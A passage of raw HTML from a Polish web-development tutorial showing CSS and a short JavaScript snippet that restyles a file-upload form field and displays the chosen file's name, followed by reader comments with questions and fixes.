</span><span class="crayon-i ">center</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-7"><span class="crayon-h">	</span><span class="crayon-e ">background</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">#dd4b4d</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-8"><span class="crayon-h">	</span><span class="crayon-e ">border-radius</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">3px</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-9"><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-10"><span class="crayon-k ">form .upload input[type="file"] </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-11"><span class="crayon-h">	</span><span class="crayon-e ">position</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">absolute</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-12"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">top</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">0</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-13"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">right</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">0</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-14"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">margin</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">0</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-15"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">padding</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">0</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-16"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">width</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">100%</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-17"><span class="crayon-h">	</span><span class="crayon-e ">height</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">100%</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-18"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">cursor</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">pointer</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-19"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">opacity</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">0</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-20"><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-21"><span class="crayon-k ">form .upload label </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-22"><span class="crayon-h">	</span><span class="crayon-e ">color</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">#fff</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-23"><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-24"><span class="crayon-k ">form .upload label:before </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-25"><span class="crayon-h">	</span><span class="crayon-e ">content</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-s">"\21EA"</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-26"><span class="crayon-h">	</span><span class="crayon-e ">margin-right</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">5px</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f200e190400690-27"><span class="crayon-sy">}</span></div></div></td></tr></table></div></div><p>Daje to następujący efekt.</p><div id="attachment_4396" style="width: 356px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" decoding="async" aria-describedby="caption-attachment-4396" class="size-full wp-image-4396" data-src="https://webroad.pl/wp-content/uploads/2015/12/Screenshot-at-14-25-58.png" alt="Własny styl pola &quot;file&quot; w formularzu" width="346" height="216" data-srcset="https://webroad.pl/wp-content/uploads/2015/12/Screenshot-at-14-25-58.png 346w, https://webroad.pl/wp-content/uploads/2015/12/Screenshot-at-14-25-58-300x187.png 300w" data-sizes="(max-width: 346px) 100vw, 346px" /><p id="caption-attachment-4396" class="wp-caption-text">Własny styl CSS pola &#8222;file&#8221; w formularzu</p></div><p>Niestety, po wybraniu pliku z dysku, nie pojawi się jego nazwa. Dodam jednak odpowiedni kod JavaScript, który rozwiąże ten problem.</p><h3>Kod JavaScript, pokazujący nazwę pliku</h3><p>Zanim pokażę Ci kod, dodam najpierw dwa identyfikatory do elementów w formularzu.</p><ul><li>
<span id="urvanov-syntax-highlighter-697055f8f200f557428575" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-e ">id</span><span class="crayon-o">=</span><span class="crayon-s ">"upload-label"</span></span></span>  dla etykiety pola &#8222;file&#8221;</li><li>
<span id="urvanov-syntax-highlighter-697055f8f2011535438193" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-e ">id</span><span class="crayon-o">=</span><span class="crayon-s ">"upload-file"</span></span></span>  dla pola &#8222;file&#8221;</li></ul><p>Dzięki temu, poniższy listing spełni swoje zadanie.</p><div id="urvanov-syntax-highlighter-697055f8f2012807415039" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="urvanov-syntax-highlighter-mixed-highlight" title="Zawiera kilka języków"></span><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div><span class="crayon-language">JavaScript</span></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
&lt;script&gt;
	document.getElementById("upload-file").onchange = function () {
		if(this.value.split(/(\\|\/)/g).pop()=='') {
			document.getElementById("upload-label").innerHTML = '&lt;em&gt;Wybierz plik z komputera&lt;/em&gt;';
		}
		else {
			document.getElementById("upload-label").innerHTML = this.value.split(/(\\|\/)/g).pop();
		}
	};
&lt;/script&gt;</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f2012807415039-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f2012807415039-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f2012807415039-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f2012807415039-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f2012807415039-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f2012807415039-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f2012807415039-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f2012807415039-8">8</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697055f8f2012807415039-9">9</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697055f8f2012807415039-10">10</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f2012807415039-1"><span class="crayon-ta">&lt;script&gt;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f2012807415039-2"><span class="crayon-h">	</span><span class="crayon-v">document</span><span class="crayon-sy">.</span><span class="crayon-e">getElementById</span><span class="crayon-sy">(</span><span class="crayon-s">"upload-file"</span><span class="crayon-sy">)</span><span class="crayon-sy">.</span><span class="crayon-v">onchange</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-t">function</span><span class="crayon-h"> </span><span class="crayon-sy">(</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f2012807415039-3"><span class="crayon-h">		</span><span class="crayon-st">if</span><span class="crayon-sy">(</span><span class="crayon-r">this</span><span class="crayon-sy">.</span><span class="crayon-v">value</span><span class="crayon-sy">.</span><span class="crayon-e">split</span><span class="crayon-sy">(</span><span class="crayon-c ">/(\\|\/)/g</span><span class="crayon-sy">)</span><span class="crayon-sy">.</span><span class="crayon-e">pop</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span><span class="crayon-o">==</span><span class="crayon-s">''</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f2012807415039-4"><span class="crayon-h">			</span><span class="crayon-v">document</span><span class="crayon-sy">.</span><span class="crayon-e">getElementById</span><span class="crayon-sy">(</span><span class="crayon-s">"upload-label"</span><span class="crayon-sy">)</span><span class="crayon-sy">.</span><span class="crayon-e ">innerHTML</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-s">'&lt;em&gt;Wybierz plik z komputera&lt;/em&gt;'</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f2012807415039-5"><span class="crayon-h">		</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f2012807415039-6"><span class="crayon-h">		</span><span class="crayon-st">else</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f2012807415039-7"><span class="crayon-h">			</span><span class="crayon-v">document</span><span class="crayon-sy">.</span><span class="crayon-e">getElementById</span><span class="crayon-sy">(</span><span class="crayon-s">"upload-label"</span><span class="crayon-sy">)</span><span class="crayon-sy">.</span><span class="crayon-v">innerHTML</span><span class="crayon-h"> </span><span class="crayon-o">=</span><span class="crayon-h"> </span><span class="crayon-r">this</span><span class="crayon-sy">.</span><span class="crayon-v">value</span><span class="crayon-sy">.</span><span class="crayon-e">split</span><span class="crayon-sy">(</span><span class="crayon-c ">/(\\|\/)/g</span><span class="crayon-sy">)</span><span class="crayon-sy">.</span><span class="crayon-e">pop</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f2012807415039-8"><span class="crayon-h">		</span><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697055f8f2012807415039-9"><span class="crayon-h">	</span><span class="crayon-sy">}</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697055f8f2012807415039-10"><span class="crayon-ta">&lt;/script&gt;</span></div></div></td></tr></table></div></div><p>Wykorzystując funkcję
<span id="urvanov-syntax-highlighter-697055f8f2013210684239" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-e">split</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span></span></span>  zmusiłem przeglądarkę do wyświetlenia samej nazwy wybranego pliku zamiast całej ścieżki bezwzględnej.</p><div id="attachment_4398" style="width: 336px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" decoding="async" aria-describedby="caption-attachment-4398" class="size-full wp-image-4398" data-src="https://webroad.pl/wp-content/uploads/2015/12/Screenshot-at-14-37-39.png" alt="Własne pole &quot;file&quot; po wybraniu pliku" width="326" height="193" data-srcset="https://webroad.pl/wp-content/uploads/2015/12/Screenshot-at-14-37-39.png 326w, https://webroad.pl/wp-content/uploads/2015/12/Screenshot-at-14-37-39-300x178.png 300w" data-sizes="(max-width: 326px) 100vw, 326px" /><p id="caption-attachment-4398" class="wp-caption-text">Własne pole &#8222;file&#8221; po wybraniu pliku</p></div><p><a class="btn btn-success" href="/poradnik/file">Zobacz DEMO</a></p><p>Co jednak zrobić, jeśli przeglądarka nie będzie obsługiwała JavaScriptu? W moim przypadku JS był wymagany do ogólnego działania aplikacji, więc podstawą była odpowiednio skonfigurowana przeglądarka, jednak wykorzystując taki formularz na stronie internetowej, powinieneś koniecznie rozważyć to pytanie.</p><hr><p>Tagi: <a href="https://webroad.pl/tag/featured" rel="tag">featured</a> • <a href="https://webroad.pl/tag/file" rel="tag">file</a> • <a href="https://webroad.pl/tag/formularz" rel="tag">formularz</a> • <a href="https://webroad.pl/tag/input" rel="tag">input</a> • <a href="https://webroad.pl/tag/plik" rel="tag">plik</a> • <a href="https://webroad.pl/tag/upload" rel="tag">upload</a></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4 comments-box"><h3 id="comments">
9 odpowiedzi do &#8220;Własny styl CSS dla elementu &#8222;file&#8221; w formularzu&#8221;</h3><div class="navigation"><div class="alignleft"></div><div class="alignright"></div></div><ol class="commentlist"><li class="comment even thread-even depth-1" id="comment-2395"><div id="div-comment-2395" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/05ce5e7766996ffd959d562bf9ba0a40.jpg?ver=1768645754' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/5bf3529c45d707c2d2d12a361061d94c.jpg?ver=1768645754 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">Maniek</cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu#comment-2395">3 lutego 2016 o 10:48</a></div><p>Super, tego własnie szukałem:)</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu?replytocom=2395#respond" data-commentid="2395" data-postid="4388" data-belowelement="div-comment-2395" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Maniek" aria-label="Odpowiedz użytkownikowi Maniek">Odpowiedz</a></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-2399"><div id="div-comment-2399" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/beaab546db2e2618d34816547c3f232f.jpg?ver=1768596300' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/cf31330c85038e8933a8918edf6645b4.jpg?ver=1768596300 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">Qwerty</cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu#comment-2399">6 lutego 2016 o 23:48</a></div><p>Fajnie, potrzebuje jeszcze informacji jak przerobić checkboxa tak/nie na coś o wyglądzie przełącznika. Może jakis tutorial? ;-)</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu?replytocom=2399#respond" data-commentid="2399" data-postid="4388" data-belowelement="div-comment-2399" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Qwerty" aria-label="Odpowiedz użytkownikowi Qwerty">Odpowiedz</a></div></div><ul class="children"><li class="comment even depth-2 parent" id="comment-2400"><div id="div-comment-2400" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/1d97d83259a435c120d00e0b5f2a829d.jpg?ver=1768564675' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/4696e43d0404938adaa33d2a39b900bc.jpg?ver=1768564675 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="https://www.comandeer.pl/" class="url" rel="ugc external nofollow">Comandeer</a></cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu#comment-2400">6 lutego 2016 o 23:59</a></div><p>Co prawda nie nasz, ale też dobry ;) <a href="http://blog.piotrnalepa.pl/2015/04/01/css-jak-utworzyc-animowany-przycisk-typu-toggle-button-za-pomoca-css/" rel="nofollow ugc">http://blog.piotrnalepa.pl/2015/04/01/css-jak-utworzyc-animowany-przycisk-typu-toggle-button-za-pomoca-css/</a></p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu?replytocom=2400#respond" data-commentid="2400" data-postid="4388" data-belowelement="div-comment-2400" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Comandeer" aria-label="Odpowiedz użytkownikowi Comandeer">Odpowiedz</a></div></div><ul class="children"><li class="comment odd alt depth-3" id="comment-2407"><div id="div-comment-2407" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/beaab546db2e2618d34816547c3f232f.jpg?ver=1768596300' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/cf31330c85038e8933a8918edf6645b4.jpg?ver=1768596300 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">Qwerty</cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu#comment-2407">9 lutego 2016 o 08:50</a></div><p>Dziękuję za szybką odpowiedź ;-)</p></div></li></ul></li><li class="comment even depth-2" id="comment-15048"><div id="div-comment-15048" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/c973711e5f117f985e6290de56146d5f.jpg?ver=1768572099' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/6307870248345ad2cd3c23429af06e85.jpg?ver=1768572099 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="http://drakonica.pl" class="url" rel="ugc external nofollow">Freja Draco</a></cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu#comment-15048">30 lipca 2018 o 01:11</a></div><p>Proszę, nie rób tego. Czekboksy są zdecydowanie czytelniejsze.</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu?replytocom=15048#respond" data-commentid="15048" data-postid="4388" data-belowelement="div-comment-15048" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Freja Draco" aria-label="Odpowiedz użytkownikowi Freja Draco">Odpowiedz</a></div></div></li></ul></li><li class="comment odd alt thread-even depth-1 parent" id="comment-2401"><div id="div-comment-2401" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/f993a107617de240ce22c41c5c2210df.jpg?ver=1768607933' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/07069715df4d490435f649f0c92dea7a.jpg?ver=1768607933 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="http://albert221.cba.pl/" class="url" rel="ugc external nofollow">Albert221</a></cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu#comment-2401">7 lutego 2016 o 15:46</a></div><p>Gdy wybierzemy jakiś plik, a następnie znowu będziemy chcieli go wybrać ale naciśniemy anuluj w okienku wybierania plików to przycisk pozostaje bez treści. Do tego cursor pointer jest w dziwnych miejscach nad przyciskiem, nie nad nim całym</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu?replytocom=2401#respond" data-commentid="2401" data-postid="4388" data-belowelement="div-comment-2401" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Albert221" aria-label="Odpowiedz użytkownikowi Albert221">Odpowiedz</a></div></div><ul class="children"><li class="comment even depth-2" id="comment-2403"><div id="div-comment-2403" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/5fb7a3fcf047bb1cad11c9a7146a1540.jpg?ver=1768563847' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/3e407cb7ec5cbfde5eea5faff37481c9.jpg?ver=1768563847 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="https://webroad.pl/" class="url" rel="ugc">Michał Kortas</a></cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu#comment-2403">7 lutego 2016 o 20:35</a></div><p>Dzięki za uwagi, jutro poprawię kod :)</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu?replytocom=2403#respond" data-commentid="2403" data-postid="4388" data-belowelement="div-comment-2403" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Michał Kortas" aria-label="Odpowiedz użytkownikowi Michał Kortas">Odpowiedz</a></div></div></li></ul></li><li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-135816"><div id="div-comment-135816" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/30ccb5f3e17127b3bf7de08210ac8c87.jpg?ver=1768645754' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/fe99aeb89d7985f3e7f20f4d2e263eb9.jpg?ver=1768645754 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn">Lomot</cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu#comment-135816">7 grudnia 2020 o 18:45</a></div><p>Chciałbym zrobić formularz w którym mamy wybrać plik, ma się on zassać a następnie wysłać na maila lecz w tym kodzie jedynie wychodzi nazwa. Jak mogę to naprawić?</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu?replytocom=135816#respond" data-commentid="135816" data-postid="4388" data-belowelement="div-comment-135816" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Lomot" aria-label="Odpowiedz użytkownikowi Lomot">Odpowiedz</a></div></div><ul class="children"><li class="comment byuser comment-author-michalkortas bypostauthor even depth-2" id="comment-135856"><div id="div-comment-135856" class="comment-body"><div class="comment-author vcard">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/5fb7a3fcf047bb1cad11c9a7146a1540.jpg?ver=1768563847' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/3e407cb7ec5cbfde5eea5faff37481c9.jpg?ver=1768563847 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>			<cite class="fn"><a href="https://webroad.pl" class="url" rel="ugc">Michał Kortas</a></cite> <span class="says">pisze:</span></div><div class="comment-meta commentmetadata">
<a href="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu#comment-135856">7 grudnia 2020 o 22:10</a></div><p>Po pierwsze dodaj do formularza atrybut enctype=&#8221;multipart/form-data&#8221;. Zakładam, że sprawdzasz zmienną $_POST. Zerknij do $_FILES.</p><div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://webroad.pl/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu?replytocom=135856#respond" data-commentid="135856" data-postid="4388" data-belowelement="div-comment-135856" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Michał Kortas" aria-label="Odpowiedz użytkownikowi Michał Kortas">Odpowiedz</a></div></div></li></ul></li></ol><div class="navigation"><div class="alignleft"></div><div class="alignright"></div></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/html5-css3/4388-wlasny-styl-dla-elementu-file-w-formularzu#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://webroad.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='4388' id='comment_post_ID' />
